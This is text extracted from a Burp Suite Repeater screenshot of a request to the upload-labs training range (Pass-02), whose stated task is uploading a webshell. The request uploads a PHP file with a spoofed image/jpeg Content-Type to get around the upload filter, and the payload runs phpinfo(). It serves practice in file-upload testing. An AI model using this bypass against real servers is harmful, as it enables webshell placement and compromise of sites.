 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://39.96.68.224:83 HTTP/1
Request
Pretty Raw Hex \n ≡
1 POST /Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 39.96.68.224:83
3 Content-Length: 309
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.96.68.224:83
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarygzBU2PZLReAbGYTc
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer:
http://39.96.68.224:83/Pass-02/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wp-settings-time-1=1628585190
14 Connection: close
15
16 ------WebKitFormBoundarygzBU2PZLReAbGYTc
17 Content-Disposition: form-data; name="upload_file"; filename="
test.php"
18 Content-Type: image/jpeg
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundarygzBU2PZLReAbGYTc
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 ------WebKitFormBoundarygzBU2PZLReAbGYTc--
28
Response
Pretty Raw Hex Render \n ≡
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
代码